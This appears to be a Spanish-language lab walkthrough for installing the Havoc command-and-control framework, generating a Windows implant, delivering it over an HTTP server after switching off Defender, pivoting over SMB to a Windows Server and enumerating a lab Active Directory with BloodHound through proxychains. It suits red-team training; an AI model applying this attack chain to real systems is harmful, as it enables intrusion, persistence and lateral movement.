- 

Para instalar Havoc, en nuestra máquina debian, clonamos el repositorio de Havoc:
- git clone https://github.com/HavocFramework/Havoc

Una vez tenemos instalado Havoc, debemos instalar una serie de programas:
- apt install -y git build-essential apt-utils cmake libfontconfig1 libglu1-mesa-dev libgtest-dev libspdlog-dev libboost-all-dev libncurses5-dev libgdbm-dev libssl-dev libreadline-dev libffi-dev libsqlite3-dev libbz2-dev mesa-common-dev qtbase5-dev qtchooser qt5-qmake qtbase5-dev-tools libqt5websockets5 libqt5websockets5-dev qtdeclarative5-dev golang-go qtbase5-dev libqt5websockets5-dev python3-dev libboost-all-dev mingw-w64 nasm

Debemos tambien, tener actualizado go, para ello usaremos los siguientes comandos:
- wget https://go.dev/dl/go1.26.2.linux-amd64.tar.gz
- rm -rf /usr/local/go && tar -C /usr/local -xzf go1.26.2.linux-amd64.tar.gz
- export PATH=$PATH:/usr/local/go/bin
- rm /usr/bin/go
- go mod download golang.org/x/sys

Después, creamos el servidor en Havoc:
- make ts-build

En este punto si ejecutamos Havoc debería funcionarnos:
- ./havoc

Después creamos el cliente, importante tener 4gb de RAM:
- make client-build

Ahora ejecutamos el servidor:
- ./havoc server --profile ./profiles/havoc.yaotl -v --debug


Ahora ejecutamos el cliente:
- ./havoc client


Le dariamos a nuevo perfil, cambiamos el user a “Neo” y la contraseña “password1234”. Si todo va bien veremos una pantalla como esta:


En este punto, en el menú superior seleccionamos view > listeners, se nos abre una pestaña de listeners y le damos a añadir, y aquí ponemos nombre y seleccionamos un host que en nuestro caso va a ser nuestra IP.


Ahora, para crear el malware vamos al menú superior seleccionamos attack > payloads, se nos abre un panel, aquí solo cambiamos el sleep a 10, esto son los segundos que tarda en conectarse, y le damos a generar



Se nos abre una pantalla para guardarlo donde veamos conveniente. Si lo guardamos en el escritorio veremos el archivo (nombre).exe.

A continuación, vamos a nuestra máquina Windows, vamos a settings > virus & threat protection > virus & threat protection settings –> manage settings, y aquí desactivamos todas las protecciones.

Volvemos a la máquina debian y creamos un servicio web
- python3 -m http.server 80

Vamos a la maquina windows10 y abrimos una página web y ponemos la IP de la máquina debian, veremos el malware.



Lo descargamos, lo ejecutamos y si volvemos al havoc en debian deberíamos ver la maquina windows.



Hacemos clic derecho sobre la máquina infectada seleccionamos interact, se nos abrirá debajo una pestaña y podremos interactuar con la máquina, si lanzamos un whoami, ls etc. la maquina lanzara la petición y en función del sleep, tardara mas o menos en contestarnos.



Infectaremos ahora el windows server, desactivamos controles del antivirus, creamos un listener esta vez no con protocolo https si no smb, hacemos el payload seleccionado el segundo listener, y después lo descargamos en nuestra máquina windows y windows server, posteriormente, en la shell que usamos previamente ejecutamos:
- pivot connect 192.168.32.3 TestSMB (IP del windows server y nombre del payload)



A continuación, descargamos y ponemos en la maquina windows server el archivo lab.1, en el escritorio, abrimos una powershell y lo ejecutamos:
- .\lab.ps1
Después en la maquina debian ejecutamos
- apt install ca-certificates curl
- install -m 0755 -d /etc/apt/keyrings
- curl -fsSL https://download.docker.com/linux/debian/gpg -o /etc/apt/keyrings/docker.asc
- chmod a+r /etc/apt/keyrings/docker.asc
- sudo tee /etc/apt/sources.list.d/docker.sources <<EOF
Types: deb
URIs: https://download.docker.com/linux/debian
Suites: $(. /etc/os-release && echo "$VERSION_CODENAME")
Components: stable
Architectures: $(dpkg --print-architecture)
Signed-By: /etc/apt/keyrings/docker.asc
EOF
- apt update
- sudo apt install docker-ce docker-ce-cli containerd.io docker-buildx-plugin docker-compose-plugin
- wget https://github.com/SpecterOps/bloodhound-cli/releases/latest/download/bloodhound-cli-linux-amd64.tar.gz
- tar -xvzf bloodhound-cli-linux-amd64.tar.gz
- ./bloodhound-cli install
Después vamos a la página que nos proporciona y nos registramos con las credenciales que nos dan.



Aqui, clonamos este repositorio de github:
- git clone https://github.com/dirkjanm/bloodhound.py
Después instalamos python
- pip3 install . --break-system-packages

Ahora nos pasamos a la máquina windows 10 para crear el túnel:
- proxychains python3 bloodhound.py -u USER -p PASSWORD -d lab.local --dns-tcp -ns IPSERVER -c DCOnly


Ahora, en la página de bloodhound, en administration > file ingest > upload files, subimos los 7 archivos generados y esperamos hasta que nos ponga complete.

En explore, podemos buscar por ejemplo nuestro nombre de usuario
